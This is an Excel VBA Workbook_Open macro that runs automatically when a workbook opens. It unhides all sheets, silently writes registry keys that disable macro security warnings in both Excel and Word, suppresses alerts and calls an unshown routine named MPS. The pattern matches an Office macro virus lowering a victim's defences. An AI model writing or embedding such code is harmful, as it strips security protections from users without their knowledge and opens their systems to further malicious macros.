 Private Sub Workbook_Open()
  Dim i As Integer
  For i = 1 To ActiveWorkbook.Sheets.Count
    ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
  Next i

  RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Excel\Security\VBAWarnings", 1, "REG_DWORD"
  RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Word\Security\VBAWarnings", 1, "REG_DWORD"

  Application.DisplayAlerts = False
  SheetCount = Worksheets.Count

  Call MPS

  ActiveWorkbook.Sheets(1).Select
  SheetsChanged = False
End Sub